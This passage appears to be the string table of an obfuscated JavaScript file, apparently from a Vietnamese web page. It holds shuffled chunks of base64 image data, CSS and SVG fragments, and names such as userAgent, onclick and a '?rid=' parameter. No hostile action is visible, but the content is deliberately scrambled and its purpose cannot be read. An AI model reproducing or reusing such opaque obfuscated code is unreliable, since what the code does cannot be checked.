Cf/","kglU54nxmS","Jh7mHtih/V","2OcSzTMScu","NXsY0JXTGJ","FIr6Yp5jmd","K7Y5BKoEqY","Hs+36uTuOc","G/s47eHfFj","TGD/WrId7v","++8+w3I8zg","0sPbbUp7tU","me5Q+4fLst","hmngT","jyStSy91Zn","5LAIAwA0Yi","uebaPCnGjO","7iSlxr3uz/","hQTNHCY48z","U/cG7xh/uZ",'"data:imag',"LJGvtcioNN","QalS04E08e","hntZmuNfJv","cb/vRH/MuB","9M2xb2WK6O","WIh8AAGfln","Fxs1AjdWJh","SRm1Nx7EyY","V1O4p7uTK1","dOpm+4+nFo","THTuiSTqUs","2VsrMB+GPJ","dysuzncS90","Oe4QgNgmm/","wmZn1696G3","VTHLuHtuTw","filter: gr","GSZd0IjnS/","ZvIR9zz+Xx","O75nMS9pIm","afKfPwIh+Z","EAQCARX2R7","I85kp4a2ZP","ErHBr+rdMY","8RhYac7Rr0","qrFnS","UywKkecz0x","VPcy22Key1","ncC+MOXkE3","brands","AALAdb1IAA","B1B4NuoMWx","TpZ5jnck12","AkjcYAAAAd","8TcszIx9/Y","DwmOKNDUhO","eJ2mvXOcIt","HsxE++fRcR","Gcj03/3G5b","n: 0;\n    ","ELcE/cixL3","pMsuzuOOMV","MHscLj34/G","cW4h8AAAwn","A8Ii4J+5Fi","5mbHf+yY8c","6xIw41U61Y","EiYe6+Ve67","Je+lNca++2","K5N97kvCGa","8deUzr9qlV","por2V6fu12","Tk6LDuJe8r","rmZh7Vibm3","e7tblPcE/e","ErLeJx53K2","CSct4nHncr","LI+Le9E1xr","XhpnAozvvU","p4h4AAOyHw","JVTxaRjU+2","b7D26EhNsV","o00YRTe7C3","3zi3uOX4l5","3A2xUzrkky","Eve7N9sPEv","egpgP","ebu9uJ3Hva","vG4TQCGHuY","P3DZXmowWV","7/i0c0Gk2j","JfAAAtPDQC","+rFy3c2bL7","FPgDgjDwAA","xz2Mm7q11E","KYqmh","8TNcBL3bIu","YSCwtx7rdx","pzggFLZJKp","Zh7NV6yoY2","U96Kb4t68T","ZnzP8up2Di","g6dTe3FlcK","8Lce63cc7U","Okv9wp8d72","TfVad6WvTu","u9vYVPf/Z0","uK9ZwywQwI","Hny+ryDafY","61JOYU8y9N","mnhjEi5h7b","D0HCnMvzYx","J0yHs9cu/X","RD0yWOnO0a","i7bpqPqyVy","tton","6BW0SLxOKz","ySvFAHBZ2u","fxOqQ775gl","cMx/uyQj/5","lgJFZv+5ty","QeJe+lNca+","LDaprgn7g3",": var(--co","xOdODFzile","JvzMvKJe+J","nRAK6f3OXH","WVoTOCYAuH","d8ZqiF9kM7","rUgaOY+bDP","g26gxbG3LR","s4bUDDX6mS","Q3418xD3b4","nvi3uANUzZ","go-contain","oEEK3F+Ye5","ABMJe6JexH","DPvUWVdnCo","9SuYM99CFD","oFBBnuPcFb","O/YDxG7eWb","inu6sQ9wDA","6xMzL19TMw","    );\n   ","Ixsa+uP33H","wAAYDpvPgA","KiDPcG6NsP","KI2xqkyjTv","A8IHgQw0AA","fF8bMPId75","n25zNCg1E6","jKyDPAzPzT","sOHKZy6v5J","7xb3KxeJ3e","7v86D9j8iG","BBsnhm/NA/","CfQ73Xst3r","BfGIPZ+nZ8","PuVVPGOde9","bGe5pbYZ77","vintB4h4AA","AQBsv7gAAO","zQkkDuI7pz","+4lpsS97s3","c8YpwiYm5J","t6D7ph7daY","4gDkWnzrph","w94bnnrxN5","SYnQ5oZhzL","xnzHO7JLt6","+2HiXvpzbP","sTXEPAAD2x","987iHtJiHu","9cvce0VILp","split","tFY18Xy4zN","QqVNfOJE96","7aGHMTUtWs","20bX9RaSzC","      </di","        <t","Cwbkf7z/6m","5MQcA2MhXf","fRgnj3eI3Y","k7ulO5eXZT","jz37p/xCRz","xHClMSmWqc","DvS9u8+aPj","v59Vn2Xdwv","vdlwo7l29e","CnoMg","AYAVnCXtPf","ant;\n    w","nOy0TiHuSk","c5mpn4uHJz","WpmWAkVm/7","71vwjN3L1U","hfMKO9Rpdk","toRtIwsWYr","4kOnealcUx","NaFzAHItPn","H7LMazM6nf","2XN9DuTR+f","h8AALDwcgA","efbN4U9emy","cqcxqekjdW","9mnWak7gXG",')"/>\n     ',"KG7iU0LvYQ","lvP3sfMK5W","mLubUkmDaL","jmleCAOCzs","MYFzLH41Ek","2FzhdAYUw7","lSO5BV8BbJ","2x12qa413J","Eh4YwMAgNb","     ","qY7Tr2QEW6","kTTfFvbHVa","M3BH6z31hN","2prhX31x6a","rw3TpWp1SL","9mdTuKe7lR","76ZIe6Je01","mxifD3HMzM","gAAAPAp+F+","pK5YFsRcz8","442f/yxsUC","L/kZ8Z+0bw","l6EuPfspsg","94SF+a9cap","hDQIA4BPxV","rJ1KdNdMPu","fIYpr6mauj","sYzgYk0pm0","f7LqjuBfdF","t3h3sf1a8L","fl8s2DUr9Z","y21bm8fSrh","uVwuZNrdcJ","NpnE6fv8th","iOPmTz6m8P","r58f+cjf8Y","HX3fu0AAGA","3rYypa2v09","bF+svQ6BH1","AACAASURBV","eXClMydl0X","TeY+wM+0Fc","G+42SLmcp0","IXDdOKSBok","7Poh7ZiNxD","CcHdQAAgIL","m7q11Evd0Z","AM4GJNKZtq","++8+w3E8vy","SRQthumKzQ","nqMZy","870tWnd4zq","ItLnlMnEpg","x6o24V3HWf","MmUp6HPH+5","x/h0Nzrlbf","OuIxfzCwtx","jtnavWzvjh","AIABJREFUu","cQNzz+d7Of","ARH70B79v6","Cdxz7Z4C6f","ZncQ9j5m4t","7w6sR93xO4","iX/+xTF062","GBfiDPd93L","AAMDujEc+c","/NHAIaMjUp","cw9xzoDD30","mMvX1TzPfp","Rq8EDOtJpl","rk6jKU3XCz","00QAAAAu1C","uV/TQyRr50","g4d80WXQ1u","3MS9yzO0WH","Zxh14aZwqM","P3Ktv9hH30","MxzMsLdbdl","yN1JjL1tV8","9Htof4mY4i","QIAwIfjx39","dyYRiU62Tb","G8EPgAAAFh","idxT3cqL89","K1fwWZspAS","YS5h7nnQGH","Hg7NOwyAcw","Kb/ZNintJ4","vXcag+b4l5","3uPcxA74xr","twT9yLEPXE","Xxknc053hS","Mq3O42gZn+","JyDlz8AAKB","cixjYFPkAA","3FPd6ZWJO5","pPptSjXlMX","4zAM4GJNKZ","src","RvXf9usgHA","/vr+Y9rxL0","j28+1VfyQc","3EvTdwDAFo","//wwQ+GHzg","LE3OvzrwU5","MeQWSfm/jE","9NhCfPA01h","-left: 0;\n","JURN1ssznH","dfCPDPEXFZ","CHjGO7Zh+u","Q0Po3EBcyw","bmL/42U+NR","sz4ZJh7bib","t8h3eDvdev","tF8tjcv0ZU","APgG3kY+4Z","WuC85jgjA5","a5tSymU4bb","5F3xjj7Gff","Lgn7rUQ+QA","S8xJe51b7Y","aaXA9+qFEb","FninrgXIe6","qNBd9DCmJu","gihfvHyRQi","GnkI+7JA4l","nca9mneYk7","nca+4CeLeF","XwzoAAEDRt","QBxb5aTuEf","ulxKmrVgW6","rRt/Rctl80","BP3Ool7ub3","HC/Wsi0ueU","wZbGp9h3eu","tzJSBkOy2l","trang để t","Iz/cqWZxh1","97kwLXQmd/","7YeJeelPcq","vKG/+J4ZUa","BBTKlZTzOP","Ly9Xkkw7Zv","7+5iYe/rUm","dwZ+66yf59","pJO75nMQ9Z","61LMpm6VNJ","TwxUKeMxzP","9AICG8MYMA","O3EvZ5b7WF","AMAgLMcagE","oZXI+7ZncS","vdRL3bM7ok","0YtcwsoZJo","ink bài vi","ol7SeIeAAA","GyXh3UAgAM","1LO1KZAyb6","A7NJZ4t6T3","cv9OCPozER","VKe5TtEtid","8MPDgAA7In","XmU3tSWOYl","j7VLXRCTKo","rIFfbKfzoT","q33uYpc6Lm","Keug+9mavv","NUZh7jnhrg","/jum2IWtmP","2dTnCoTc88","9Ef+cS9pW+","7mJh7+tSTm","TJwMfX9V5C","MK8ExrpfOk","whzD3PPgcL","JPwPvIR93y","f9j/5I12VA","CAAiQinyBM","2aIe+Le1av","5xD1xL0Xcm","wMdxvlHQ5S","GdKHMTMK4B","utYMj+7F+1","8RMq0kmU5e","CewQKa0jMe","4zMzHj3Bo7","/+Gv7cAAIA","uZByY9nXuu","Thời gian ","T7XP8vTyTL","b5STuEfdqE","apM/bxpirN","2fDfyEfd0p","45rGb0kTnS","ZHXRc/mDaZ","FDQIqlkOrN","z2cgcfuLfZ","52hSfJDnKf","NpOMzSSfLP","wOJe7rT5/M","hnmzzFkzt0","YfAihR2JjQ","gDYvX","70p7gEAwD4","zs37d25C7Y","xHmHuaeA4W","MzPp1b0Pup","E3BOD+F4XT","pYdMeZ37Lz","jM0KLWT7Zj","9O03M88e/T","B3hEwLXjVM","zr0fMiFPtV","aGtuEspS5j","AAGCUF0sAA","pZc3P/fsn+","q97G3Ivva4","svId/uhLX6","L+UJr5vlwy","Ne92XrYv3z","pm+JeYVPcy","tZmY5wqs4Y","abIyzwsTkQ","Mfu/YoAUCX","ci590TORxN","k+HJcwDT2O","piZ53CPHBd","nnj3eI3Ysx","e7kytSNyzO","blXZ14Kc28","mvxk46JPI5","swtyqV+vkL","944VaZWQxL","/ks1sky4fO","72AEdtAim+","3QKiDPc+6I","hkcSctH0oJ","nWak7gXGWl","M+BraL/7u7","7G3Ivva4v1","HvFTTRzEvZ","rHEsYx5Dvd","2xuEMAACKn","DwWVm1q97G","8uUxCa8JeY","uorQsy8v0g","TzM5jgjM6J","RAACH9Tzyi","/v027UsPvR","JpUuZcH8QZ","go-path-us","PBWW+QT905","MPdvkI5je5","22Key1XRjf","op: calc(\n","SS2HezmZTn","v1vfmbYp79","5cy3QWznyl","beMiblXZ2L","D1oBL+IADC","nlhY98/vcf","cJMzD1R3yD","Rb31t0U9+q","/cixD1xLzE","7w+m+JUmXZ","qoOPyB9M+m","hYjfP7JjMN","+HYdOp84iH","Caw+m4cn2L","fdyc+IeAAA","b/eZvZn6r+","kmdCV1Dp1H","0wxTy/DTIK","TuDcW8h8gE","t7w3JNv8Fx","2WqVeJ8vbZ","vetica Neu","NxLbYp74l7","7/zBhTMtTp","w6+wbG+Qp1","Je7ozNIm45","7v/Wjbe8E8","uhV4h7vkGE","5|4","ition: all","EKmOSMUtEg","iGEENovXkY","GtZeqsz/YU","maU+BGZ+sj","copy-allow","yTZYRWkPu5","c7k0Tk6eWK","WZqa3w0AWZ","U9+qb9b15m","vWMMtE8CM0","hZAJ/SSjmP","WebfATTu9x","vth8m7qU3x","G2BQzrSaZT","5iHsOJ3GvN","gTTfrE8Jtc","wz1/yPWfAf","5mZh7dWaio","wNvZgAA0I6","dj8LYXcWyj","iTu6U7l5dl","r2FyAcAkOX",'="295" hei',"BzDvd9HAAD","3FY2OmOUW/","Z1/aXXjpZJ","Kpob2X6fu0","cU9sn7hu7o","RTO9yK1XzW","GK44AAAipx",".notify-bu","2cmGlqYmHt","33h3a5STu6","e6rvkEnCS0",'="http://w',"VqdUixTgbm","vKJe7FlcW/","dwrTWznJO7","9zz+XQncS/","gkbw/1GSZe","mso0JVuSIc","XOtTpbJ9SJ","dJ+49/PP5v","vuinuZZbFv","+4/n2CXPPq","vyTiHe6/lO","HGn3NONcy9","mJBEvfqm8P","z+dLNO+7Qz","513h3Y5iXu","vdey3es9yH","I3AMAgC/wY","/1E97LwUAA","bneGakzkam","zC9y61UzW9","JexHinriXm","fbDxL30prh","e4V60zb/gG","Ib1Rz5xb+a","ztTKxL3rE7","tYVPcq29eH","2zsXBrH1IZ","LG+59SP614","T53d4x6cz6","WI1OiuuP0V","30sQ9AODeO","nwYsCl9l5n","tZWLyIYS+L","Kpb6ISYVC/","2588292TlEqtb","rj5aAcPLHb","Z494Lf/OVX","UdSS2TH2d1","WlZm+44vc7","uTA02XqeG5","WUC+IHUopr","glMpDFtW0U","77J+NFv/ob","bG8iDbJ/AJ","2+atkaN08k","XA0IoLcw9z","PKdcQY3vjr","3hXpgYbr1N","OriPej5RlH","gn-items: ","4N31T3Ctsi","MU2XWsB9HY","ZmHwIIbReb","cG0X4xk3i6","9CDYoY05aP","pm6+TZerSn","IPrglme5Q6","Kxf9zbkLph","sNQ4w68NE6","JfOIeAABwj","ryEfcczhDk","9WPdNK2Pq2","Vl2hlcj7tm","csJ57oqNnX","KqHPBHMDxM","UzJAiHTX+4","FHgMjuP88M","cca5hymYe1","h+iU/M/Z73","I+w0H8xc/9","OB0ynzoHBQ","jOnmXwznbc","R+fxoeQTqb","SutzHhOKzU","9GLSZGV6bd","36px;\n    ","Dc2+8W3IX5","EfsWIoh6SK","tbAxxM5ypL","AAAb6CAYAA","u5UXp7tJO6","PrvfsNyP84","OnYVPsu4V2","sUJTGh4AC4","49.59L94.7","height: 1."," translate","u3bznBPa+8","qXC7LZfqlN","8.8295 225","PjDHzzkGHE","+NUmTVs+aF","YmJuScGcdI","3uSCaWa7NB","OCXHgA+DN9","f5DOMy3Pny","MAk4p64F3H","V4kqTORqa9","Y/JyZBmxqF","mebdEJliVI","vP8NyP84IO","p7dSdyrWac","5cf/Zc/pxa","XQ2tRdXClN","AAA7uGDEgA","D6EEJorNmi","k21TnfK62O","RyTKvBII5X","9/gIAAD3Ev","cE3jnVhDya","PrUY6UOEAy","wAA4Ao+IAA","6b2aNAdtDA","Raqey","3mAEeQ2bdm","lnqt9GONsZ","SFuhpO4Z1u","WP7b/B9d0D","0jG45jb2FT","JewuRDwAAg","6BbBb2Y5ox","lP50iHwAA3","R94SJPZzEP","qzMePcGju9","3SyzDsF5L5","Gc2EvcAAD4","pFDOvRXNPn","l/cSZmaVla","CfuJabEve7","mNjbVOqU8O","4Z7AgtkSst","cWmWiffyDB","nHiOfuFffz","/vT2eqNRWa","W7c/FeHVqT","mP1PiIGZeA","FvdymuLf5p","AADZM3BP3I","t3iH3k6Zn0","piys6mO3X0","LOduJcm7gE","YsCl9l5nB8","EnglMpDFtW","UpuxsqmN3X","EfsWIrxvOG","b.toplinks","mNJKYk7aPm","7Mj7i1EPgD","Pdyovz3YS9","TNCJ8u8v4V","1SDHORqZEv","rhX32wn7oU","pvRuIA5Fp8","r: transpa","VwZ3Wwn7qW","UtyKcu+8Jf","l6Nl2xoY2L","a03ZVNIr9p","mfwsHfIde0","DFjW8Wg3J8","JU3c8CmN3F","ykAWJm4J+5","aQEvowTx7v","FNfVxFE+8M","KzRuhFxPmH","lgWDzzPile","9fPxRz4zQy","WO+T+4bI81","ZmYe/uY2Uf","SxMJWN1ssy","VGYe4ZzYS9","/v7QQDYIR/","cGAovHMd80","hlm0im+jvk","4SADgU/JV5","cszhHh2Unc","eyAg3SWuzM","8ILSXM3FH6","iMfca86jLi","U1wpnm3RCZ","4fWzNmvqpj","CIpj0GAGXq","PtnkLpvZo0","3OvV94SF+a","8sLHv4+OPe","UpaebRcVMc","yhirk0e6rv","hvmjikt42V","WJ/6XZMR9U","4Nzol7pU22","l1nuMcwHQ9","+4pLhzHNJs","+j48/6pkRO","3g14p7PSdy","be4oLxzEdL","tM/5h/n3s4","Dl3Rvdo2Je","rb80KxMTD6","7u4F/9k9vy","j7LsQNHNeX","+l3wz3Os93","zEAANg5cU/","pa9O6x3VOy","UykMW1bRSP","wuCeljQB0L","r.active {","FkPZUjuQVf","IbsITqHe81","tinwAAAA85","fc3Xa15HoC","df/+v/6e0Q","  backgrou","QAA6OKwCwA","+hENzF8yo+","TpZ5v0tbOq","5Ie4BAAC8h","PYToegLzjw","LUhOcad4tk","APht88AEAA","jmWu3fjpZp","9frehObBNM","t9xY62UXX9","Bmhk2Uu3dU","EuYe5ZxHmH","?rid=","spn6CFpwdS","ORqb/7jcs9","T1xL0vcSxP","AwPZ5YAOAg","Kc5iXuRkVZ","+3fBOZh7zR","nOYl7kZFWZ","POYiXtrncQ","/yDP/wjap0","BDKiU0TIZM","zzuQc8p1xx","zr87E3NvHx","Sy5l+KU183","V2DKp2k+tc","Xvdl+mLiX3","5+jf5xE+22","FPHZd3mSs3","042f/SxsQD","eprhX3yzeN","gDAB4Q3dgA","PJj84f8l3x","RL3PGbi3lo","0a9Efcqzrr","1faPZxSNZy","KjzkU/ce/x","Fvfpm54Xi3","upr7/ChKxh","ui92BDQU2H","m3MPdAtkXG","0YBra7i10s","AYAAA6vN/K","jPcY5iOByD","ZKaUIxRp9M","aZ92xnuaS1","ff0qScxMff","fy9Slk71jP","h7mngOFuZd","It5FP3AMAA","jYvIhhBD6z","3US98oTWzm","sU5Oiw7iXv","mfobkF+6HI",'n id="patt',"GC+Y53OPHO","n/json","GaETpapSVM","MtWZOeA78P","BBC08SLCSF","Bf/PYCmbZt","BKmHKzqb20"," width: 10","vHhfrWQaXP","PcsTEw+hBD","hqe6hyd+sL","9sU9/77kfj","iXn1znLgHA","hQAsAAEz3J","3srcT93put","ntXL16+s2N","5h5L5h76mS","W/whvmb4l5",'="none" xm',"/1c0yxlICS","hSY1eaVzNT","btn-bg: #f","g8k4a+Vrol","pMh8/wqG51","9jxnwjant5","KejHNGaGkA","Pfc+vO8VBU","5U4MvV1VbP","AANjQQ+QT9","XHiHgBQ5wU","IBwDAJR4UA","o: calc(va","Zpn3bGe5p7","87E3NvHxNz","7KTuKfMLDv","sPnXSCRvDf","mjFDSAK5jU","Cpxr21T5AM","Bt8QAbYGXF","9xMzL06M9H","UybWy4TlwL","EJliVI85np","QDA+hzCAQA","xsVO6Po0xa","twT9xJT4l7","K1PdfG8Ru6","s1J3IuMtDr","29yAADwGH7","YuuNRGLurW","3zhr+u8Sty","ZO4pzvvDu1","i3+3I4e2o+","   padding","AbsqlyCfui","Jo3N08sRAn","E4nnEZiTOc","2WP1p6Jjzj","hObBNM7Hcm","  }\n\n  .lo","ZdWJK4hMOt","OovJE","Gu5MrrZTtx","Sgx/fXXJDF","RDwAAjs9DP","yZMPoQQmiU","txT9XsPs9R","MPVHfIPYyT","WJS4HKKW4F","U8d79P9f5N","WTfcQgLm8m","DRCggzL3Xy","LLM+1vY1Hd","ROLb4gw94b","QGt7DaYkH6","68WpmWAkVm","prd9w72MGf","uKmDM08swk","VPcE/cGb5i","sU5NKHxyg1","wrmWp0sk+t","2exTpbpfnd","Q5gELADZA3","+pX/8//6D+","prwsG","Zh7tslHML3","/p8PidxT3d","povMlU56Gf","jHPLVjfQ/n","ErgnOY4IzO","zfeVzge9ck","OKe2UjcAwD","+NCce/qxct","5bWM23bJF2","Z1/plinl6G","BjIpfmPfGq","10+B69EOJ2","userAgentD","9ca/45E03x","Cldn08IR98","9w7Rty7e+P","cC0LnE5QCn","mok6W6cO6b","H4IZ3L1QGP","TLE/IjNDJM","YA4cU/cixD","efelOTuJec","V+cQ74zzkD","gOGY+3JMR/","NjTMMFFoUx","PYyburXUS9","S90qb7QeJe","oY2LuYe6JH","IaWLCmhB9P","81POqZnOpq","R0AAKARP/y","WLu1ZmXwtx","mSMZ2paWf1","ARnmndLZIJ","iXnETxL0tT","dq2CrpKLWf","/>\n       ","oIZFb8w741","bFPc23xT36","8pGMij6OZh","O2zidN3eWw","Pifuee+CRb","OlmJB5cmN/","rEfkAANgCD","f50WMI88DQ","ncRL3dKfy8","zOD9cco4Oy","+OTYe65mZh","contain !i","I/aRJWpsXg","3opviXmZZ3","3t7Cp7/7OG","xE/fWOol7u","Nj38fFHPTN","BDPAYMuvGh","/8KFPJ8y94","ImTa3XCYuB","30sQ9ACDJw","552Zi7tWZi","l0H383U9on","r9B1q3OmYs","nfgpXGqzNj","lnrssDza4L","scZQWcmGtq","RDs29XnlLX","7DZvi3u42x","EHcMxuJewA","EPXFv3U1xr","8NVNyNhN0C","ADk3cE/cix","4pPORT9zby","QIh01/uFfj","bjXGqzBq2/","rn0_647_11","T++hL1fwWZ","ubePibmnj7","RiHsb/7l3h","KbjQRrTdqw","EY+4l5wBnG","38U+2pA2Fv","i4p64FyHui","kmk01TL/kZ","jMNn+oWOiE","4V98cJ+4BA","9OvNSmHvLm","AALBVXlgBA","3FPmVl2hlc","TLp2LQnjPX","E5HMqHYVOv","ub/I3mZv+u","9B9/gWF+hT","++o25p+r3H","zqotZvz7eK","WYcshH9Yle","+QT915+uad","GbzT4hdkpr","ZFb8w741TZ","LggaplTy2Y","1giVTiHSmr","l9KE9+3S6b","O+a7bD7wFM","UTQzi","7zZCPvC237","/H0cbe4t7t","l5EcFPkAwA","Ie+JehLgn7","2Bqw81oXMA","lS0rowTx7v","l0NaocTpZJ","us/knxC5JT","ZqbV5h9xPm","57E/Kzm3ps","294.36 228","zvl9TENT7Z","UmNXmlczU2","baph+yc+M/","DYnI58XN81","HxSJVkN0y/","iWm6hflOHe","OZpoE","K3rDPcYpuM","SEfWEnY63V","sE3OFYwq3U","H6XVuvvZew","Xg9VHbeHdr","5UdPDPSMTu","YlPvTYQnzw","uIfeCMuam7","77Lu4WNIW6","w3zKwz2XLs","25MqEFJmpm","vYxoSsmMfH","+iSaubB3T5","UKjzTN2KZu","eUycSmATl0","9WZW5K454W","Yz8TcszIx9","sZX6CNWFuu","5CKZ3uZWq+","K2nY1JZyty","sai+uFKbsb","age-positi","66 288.99C","XKSJr9gd89","RgAoIO4J+5","N7caVwoQbl","w7bOJ03d5b","t+eQ74z4kf","34/1HP3NFn","//sf/aL7wI","mvu4ldAYyR","MqSXBtF8sj","Uw+L2zs+/j","b6vwEkpbxs","NOddYh7AOC","7ppUxdW2N3","wyTk6LDsLv","e79KgGQJO6","b3OC6ttinv","height)) /","Fzb7mfnceG","WsnUp010w+","f5ZROwkd+s","mxEHMvAKY1","eHelwCdJO8","pztFh2UncU","XHqhYxwk7Q","AD2UY+Yh7F","UfcSziJez4","JIlJfRgnj3","dLHPprtapT","3JCYmH0II9","td5817u0hc","xP3AICXHA4","zmJe7ozNIm","NGqeTZUINS","wkzZ7gnsEC","CRCwhczPp+","BbcLce63cc","ErxQBwWdrp","eJebu8uFvc","i+3pl/d4eb","swNzW","5tl9g4DfbS","zDH4lMnnbA","e5pviXn2zn","8Us2mGqZf8","a/HOeR77/H","r4lSZjx/h0","MuEfc80HcM","I8W32w85V5","0MxIPLszva","BH3hIk9nMQ","C7Z4szEzJW","o55pmzwwEd","Jh7YhCYe0u","0njHO7pmG9","cenoJ2jZp5","Z9gu/DM2N7","p5zj3ud0rX","m/fJx67eVt","cI+7VIO75f","rLbVubx9Ku","3nmKcQ5iaj","w+RBCCK0SL","o09wH7yh6v","ohJhUL/jM9","xyZtuintjq","25jnkOyNqh","0y97xAQDgJ","KeMxzPXbv1","P3kL/mnOhF","Lnul4kMa0X","rVT7RhUqmh","LUqTJiJuSf",'nUse" x="5',"PTXX5PE3IG","getMinutes","77LGCkowWz","l55YisncU9","k9XkH0+wL5","oE3S+uZttc","ipjk2n+C7b","inu4k7u1zE","QAAAPBB+OH","pv/8My/04I","ZxwpvFWnEO","QOJe7rT5/M","CDUrSzMyEt","+5x54JFvcQ","j07g8EOdw7","apstiwTyHe","eT2zsCH0y/","lNl/9FZEPA","FJRktmO9wu","ZEPAAC2x0M","Q7+0P+L5YD","30Mkuura/i","OOsQ9AIjDh","unqeTZerfj","5fmgbmfb6L","uKe7hwdlp3","tjGn8koa2L",'85" height',"+1o834K6TP","5kpa6bfmTw","PpneTpZpr6","qnXwjwzxFx","kF2/B1IaH0","28OE/cAAIC","p1N7cWVwpS","krbG0IpAyJ","8zcsSAABMJ","Ht2J3GvZp3","tb3FA3Ju+K","H0z6bOH2Xx","robLz7tAu5","b0o9fs8h3t","GscpgEAgJv","eMZ0Yy4R9z","wudxD3daRl","BT6vjEbi0/","P28aYqzVoU","6VNJ1QNKZh","Hp5Ye5h7lm","c7Ab3WLfUr","9nbbWqW/Fe","pZp33aGe1q","i5lugtmP1P","PcAYB+8UQA","O3XJrYn8yv","h3wTHBRKHO","/c88/zl/y9","l65awd7NNY","/otNvAuM8E","/1yyHdPUmX","mkq25hgRY4","6vPgCAHQ4G","jH39jEx9/S","MGQjJbluZx","5G4BwDwCeG","HFvIfIBAAB","GxNzD3BM7r","7UKz/SNWKa","53+y/Qub9h","wDgeBxsAAD",".66 284.11","MuEzqY6dil","9yEirMw5xz","unO1IrEPau","Jl3cRzBuI5","vdlxYZVPcq","w5YcmMX/2N","s29XnlLXJj","JZr8wHnfhD","5/spzOh80m","D1xLzEl7nV","MSkYlOiMYe","\n\n  .notif","ABJXjIBAIB","eT79amJYBR","am+44v9eEy","QaifbMbW9U","OiHvTN8W9w","oXLT4Yv8w1","2YYyzmamfC","yHuiXujcye","+BMu1sek5M","u0ndEX+bBT","nz+dzEvcST","FffLN5U2nz","UwoNtU6+Ua","qlzuSyX6Zf","onclick","mPiF2U8HMM","Dj34/1HP3N","QzOPD/UoR0","YDpPptSjXl","eeYgB4DTEP","+HnwIAQAAg","vriTsq81i9","7bJRzC9y61","Hv61JOYu82","M1Np0x6kXM","xz+Ge7OItm","b5gUZAGDAp","TrdzKHCUht","McTOciTtC/","6bf4pnX+mW","      <svg","inuiXtPEfk","jUKa+T9wgd","5hIY9q2ika","S1vzcT0/y4","135zHud0lM","C1zatlMp40","DM0UW5Kzwt","p2jkycG6pT","+6HJoa9Q4n","1KdNdMPuZE","xmQmdT6p8q","ou3YGrDw2h","75hlndBvlp","2Y2p7pVRnI","Android","D6LdEJM2dc","Lb4p79c3OC","/Cwfj++OKc","Cm8gQEAAGD","KzLIzvBpxz","e-btn-colo","m3j+LiJ3kb","m0pi2sG7k+","gV9sp/OhM4","LjMzuP8cMk","BkJx2F7N+f","z0fKheOCic","76BxL1pTuJ","Idw74hOPHh","4mnmI2M0zO","YC5Ik6VWX9","Pe74SIl7iW","5i/Ke5FN88","m14skdSYy9","gBAhcMOAAC","8Qca+pG2Hf","GeyDTPi949","ACA0/j8xz+","zKjXq","ioY0Z2yoG5","1hX1xqkz9v","uz2frvqz37","sy8ERAABuT","csanduFKYs","zdqkr9TEES","R4DI7j/PDJ","f/cF0YzKSB","PVD5IhOQhJ","nymr3wu8J0","EPd2pvDzbS","t0OCFmGk1y","Y8+xRdGmLm","xr3uz/TBxL","7nMQ93Zlak","fFuyV2Y29h","feEiT2cxD2","yYewvuhzaG","3/VOlLc0xe","DS5aU0IN59","W6lan4LM2U","FAADAzXgpB","m0iWjlrkFF","4l9oU9+qbX","D1xL0LcE/c","7PvHYzdsCi","r+2v9AbO5f","kz7tjPc01q","Zpn3bGe5pb","+/qhnRuhkm","yEvd0Z2pF4","B3+oW+5Scp","dLbWGSGOpS","ytviQvz3jh","tif3J9FZnO","F7Zxw5uZW/","RgAANit/sg","1++6r/wHGx","uaePvUk5vW","fKlQYDOJkz","N3d+zUAABg","hK53EPd0Zn","c7hahucuSW","+5tmjh052E","m8nlhY9/Hx"," 999999;\n ","EvQhxT9xLT","vbjDuLUQ+A","UyvZkLx+QT","MTWvi9D5x3","+6Je6Vnnv+","gO2hhzE1LV","4nsQ0NygBJ","E4s3dmCmOd","4lKnvEzeI3","ont-size: ","Mw0fKpb6IS","4WNfR8ff9Q","xrwZxz+d7d","U/cixD3xL3","NyYk8gn7hW","8BNP76OeaZ","Jmdf6ZYp5e","EvShxDwAAz","mdlekpZ83M","C1wTnMcEZH","FPXEvR9wLL","qkND6NxAXM","Y9UbcqzjrP","UoyWjAFff8","MpDFtW0Uj3","Wu3fjpZpn3","50Qk+oFS6Y","ZmPH+HQ3AU","lPE+/7CmUr","asatLmFye/","8n1Z0iduq7","bkDWZkpr8+","D3dWYe4BwC","EvXyTK5e8i","T4AACDtFb+","2kM+f+cuY9","aexyAx1KDH","s06zUnci4y","2MTH39Kk7m","fnM8RCdZJE","2HueHS87RY","sykxwi4RA1","h8/wqG51yt","6fDEuaBp7H","Ifv/ks+4p5","yUywaoccT4","uvVbuucvyY","azTnMS9yEi","rmO7FCUwwk"," 0.3 ease;","rgn7kWIe+J","NcQ8AAOAaP","ChxT9yLEPf","xS1ITnGneL","LzWKjzzJ9M","      font","9y61UzW9hp","2a+jxmBZwI","fB+gD/7t3P","  }","mViTuWZ3EP","S21QFqZqbV","H/8j//Bfqb","CYwkcq0bWm","UxbQ71Yp3m","O7Gv1WvykY","35/MJsUtSE","SvGACAACbd","i4AIAwFRtk","PcswtzD3HO","My9EjM+Gea","ugri3xUncK","6EMyf1yyGl","SU+Je92b7Y","nBvBDHpUcO","en, Ubuntu","tSgdMsBuSL","RyRMDdcp4P","i3rSoeXnzF","ZeJSwF06jr","7Pidxz2Kd5","q2CW8O1ODj","apBhnI1Oi3","kEnCS0YKpO","1x6aKtNca+","aIu4tRD4AA","sxpxaPsF3o","bGZqJNl+rD","NmNpbbzTUb","LXSNXGqTMv","HBROPPs8R6","ladNP/wd/k","ONhefckN/b",'x" width="',"3Um5t4+5qu","0G0P1ww80r","d9brexCbB9","Xv1pbc6iXs","ADeQtw73s/","rHqU3tWVO4","inrgXIe5FN","/tUHspjqfZ","fmAcz+Ie7A","ubePuZnM/d","\n    --cod","yfUw/SJhtD","s+Ox3vxv8K","yzeFN0U+QC","+TYoz3fl4+","L3Egr2xMPe","rgXIe6Je4k","KnVz/riVJn","+4dwttyb2J","n+dp0n7s7R","nHOKe2UjcA","KaIefl1A6Y","fdoZ7Wpvh3","ufosOwk7ik","7ujM8ibhnd","2cRsZPcres","\n  .code-b","dwT9yLEPXE",'o-image" w',"2eqYbpik0u","7I23XF6nZu","  }\n\n  